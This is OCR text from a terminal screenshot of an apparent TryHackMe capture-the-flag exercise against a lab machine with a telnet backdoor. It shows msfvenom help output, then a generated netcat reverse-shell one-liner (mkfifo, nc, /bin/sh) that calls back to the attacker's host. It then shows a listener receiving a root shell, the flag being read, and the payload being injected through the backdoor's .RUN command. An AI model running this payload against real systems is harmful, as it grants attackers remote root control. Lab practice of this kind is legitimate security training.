 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepe
nding a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30,
0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ msfvenom -p cmd/unix/reverse_netcat lhost=10.17.5.63 lport=4444 R 1 ×
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 100 bytes
mkfifo /tmp/jgcgxxh; nc 10.17.5.63 4444 0</tmp/jgcgxxh | /bin/sh >/tmp/jgcgxxh 2>&1; rm /tmp/jgcgxxh
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.5.63] from (UNKNOWN) [10.10.160.173] 3
9002
ls
flag.txt
whoami
root
pwd
/root
python -c 'import pty;pty.spawn("/bin/bash")'
root@polotelnet:~# ls
ls
flag.txt
root@polotelnet:~# cat flag.txt
cat flag.txt
THM{y0u_g0t_th3_t3ln3t_fl4g}
root@polotelnet:~#
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ telnet 10.10.160.173 8012
Trying 10.10.160.173...
Connected to 10.10.160.173.
Escape character is '^]'.
SKIDY'S BACKDOOR. Type .HELP to view commands
.RUN mkfifo /tmp/jgcgxxh; nc 10.17.5.63 4444 0</tmp/jgcg
xxh | /bin/sh >/tmp/jgcgxxh 2>&1; rm /tmp/jgcgxxh